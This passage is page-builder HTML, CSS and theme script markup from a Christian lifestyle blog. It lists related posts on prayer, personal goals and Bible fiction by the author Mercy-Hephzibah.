				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_53 .td-module-meta-info{
					padding: 10px 20px;
				}.tdi_53 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_53 .td-module-container:before{
					bottom: -15px;
				}.tdi_53 .td-post-author-name{
					display: inline-block;
				}.tdi_53 .td-post-date,
				.tdi_53 .td-post-author-name span{
					display: inline-block;
				}.tdi_53 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_53 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"modules_on_row":"25%","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwibWFyZ2luLWJvdHRvbSI6IjEwIiwiZGlzcGxheSI6IiJ9fQ==","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjYwIn0=","image_size":"td_218x150","category_id":"","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","art_title":"eyJhbGwiOiI2cHggMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicGhvbmUiOiIxMHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","sort":"","image_width":"20","image_floated":"float_left","meta_info_align":"center","limit":"4","modules_gap":"20","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_flex_block_1";
block_tdi_53.post_count = "4";
block_tdi_53.found_posts = "42";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "11";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"></div><div id=tdi_53 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/bended-knees-open-hearts-how-to-pray-without-ceasing/" rel="bookmark" class="td-image-wrap " title="Bended Knees, Open Hearts: How to Pray Without Ceasing" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2025/03/Gospel-truth-2025_20241226_030029_0004-218x150.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/gospel-truth/" class="td-post-category">Gospel Truth</a>
                    <h3 class="entry-title td-module-title"><a href="/bended-knees-open-hearts-how-to-pray-without-ceasing/" rel="bookmark" title="Bended Knees, Open Hearts: How to Pray Without Ceasing">Bended Knees, Open Hearts: How to Pray Without Ceasing</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-14T19:13:44+00:00" >March 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/how-i-plan-on-making-this-year-my-year/" rel="bookmark" class="td-image-wrap " title="How I Plan On Making This Year &#8216;My Year&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2025/02/2-218x150.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/personal-stories/" class="td-post-category">Personal Stories</a>
                    <h3 class="entry-title td-module-title"><a href="/how-i-plan-on-making-this-year-my-year/" rel="bookmark" title="How I Plan On Making This Year &#8216;My Year&#8221;">How I Plan On Making This Year &#8216;My Year&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T20:40:18+00:00" >February 7, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/the-rise-of-athaliah/" rel="bookmark" class="td-image-wrap " title="The Rise Of Athaliah" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2024/12/Blog-post-images-2025-218x150.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/bible-fiction/" class="td-post-category">Bible Fiction</a>
                    <h3 class="entry-title td-module-title"><a href="/the-rise-of-athaliah/" rel="bookmark" title="The Rise Of Athaliah">The Rise Of Athaliah</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-24T14:59:31+00:00" >January 24, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/living-fully-how-to-build-a-christ-centered-life-this-year-and-beyond/" rel="bookmark" class="td-image-wrap " title="Living Fully: How To Build a Christ-centered Life, This Year and Beyond" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2025/01/Gospel-truth-2025_20241226_030029_0002-218x150.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/gospel-truth/" class="td-post-category">Gospel Truth</a>
                    <h3 class="entry-title td-module-title"><a href="/living-fully-how-to-build-a-christ-centered-life-this-year-and-beyond/" rel="bookmark" title="Living Fully: How To Build a Christ-centered Life, This Year and Beyond">Living Fully: How To Build a Christ-centered Life, This Year and Beyond</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-10T00:25:46+00:00" >January 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_55{
                    min-height: 0;
                }
</style><div id="tdi_56" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_57 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_57 .tdc-row-video-background-error,
	                .tdi_57 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_57 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_57 .tdc-row-video-background-error,
	                .tdi_57 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_57 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_57 .tdc-row-video-background-error,
	                .tdi_57 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_57 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_57 .tdc-row-video-background-error,
	                .tdi_57 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_57{
margin-top:40px !important;
margin-left:0px !important;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-top:20px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-top:0px !important;
margin-right:-20px !important;
margin-left:-20px !important;
padding-bottom:30px !important;
width:auto !important;
}
}

</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_59{
padding-top:20px !important;
padding-bottom:20px !important;
width:22% !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
width:24% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
width:100% !important;
}
}

</style>
<div class="tdi_58_rand_style td-element-style" ><style>
.tdi_58_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_60 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_60" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_60{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_60 .td-block-title a,
				body .tdi_60 .td-block-title span{
					font-family:Clicker Script !important;font-size:32px !important;
				}body .tdi_60 .td-block-title{
					text-align: center;
				}body .tdi_60.td_block_template_4 .td-block-title > *:before,
				body .tdi_60.td_block_template_17 .td-block-title:after,
				body .tdi_60.td_block_template_13 .td-block-subtitle,
				body .tdi_60.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_60.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_60.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_60 .td-block-title a,
				body .tdi_60 .td-block-title span{
					font-family:Clicker Script !important;font-size:30px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_60 .td-block-title a,
				body .tdi_60 .td-block-title span{
					font-family:Clicker Script !important;font-size:22px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">from my Journal</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_61 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_61 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_61 .entry-thumb{
					background-position: center 50%;
				}.tdi_61 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_61 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_61 .td-module-meta-info,
				.ie11 .tdi_61 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61 .td-module-meta-info{
					padding: 6px 0 0;
				
					border-color: #eaeaea;
				}.tdi_61 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_61 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_61 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_61 .td-post-vid-time{
					display: block;
				}.tdi_61 .td-post-category{
					margin: 0 0 -6px 0;
				
					padding: 3px 5px 4px;
				
					background-color: #829875;
				
					border-color: #829875;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_61 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_61 .td-read-more{
					display: none;
				}.tdi_61 .td-author-date{
					display: inline;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .td-post-date,
				.tdi_61 .td-post-author-name span{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: inline-block;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_61 .td-post-category:hover{
					background-color: #000000 !important;
				}.tdi_61 .td_module_wrap:hover .td-module-title a{
					color: #727272 !important;
				}.tdi_61 .td-module-meta-info,
				.tdi_61 .td-next-prev-wrap{
					text-align: center;
				}.tdi_61 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_61 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_61.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_61 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_61 .entry-title{
					margin: 6px 0;
				
					font-family:Lato !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_61 .td-editor-date,
				.tdi_61 .td-editor-date .td-post-author-name a,
				.tdi_61 .td-editor-date .entry-date,
				.tdi_61 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_61 .td-module-container:before{
					bottom: -15px;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .entry-title{
					font-family:Lato !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_61 .td-module-container:before{
					bottom: -10px;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .entry-title{
					font-family:Lato !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_61 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_61 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_61 .td-module-container:before{
					bottom: -15px;
				}.tdi_61 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_61 .entry-title{
					font-family:Lato !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"modules_on_row":"eyJwaG9uZSI6IjUwJSJ9","limit":"2","modules_gap":"eyJwaG9uZSI6IjIwIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1yaWdodCI6IjIwIiwibWFyZ2luLWxlZnQiOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","image_height":"100","image_size":"","category_id":"","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTMifQ==","f_title_font_weight":"600","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","modules_category_padding":"3px 5px 4px","modules_category":"image","meta_info_horiz":"content-horiz-center","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#727272","post_ids":"","f_title_font_line_height":"1.2","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"6px 0 0","show_date":"none","show_author":"none","cat_border":"#829875","cat_bg":"#829875","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","modules_category_margin":"0 0 -6px 0","cat_bg_hover":"#000000","sort":"featured","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 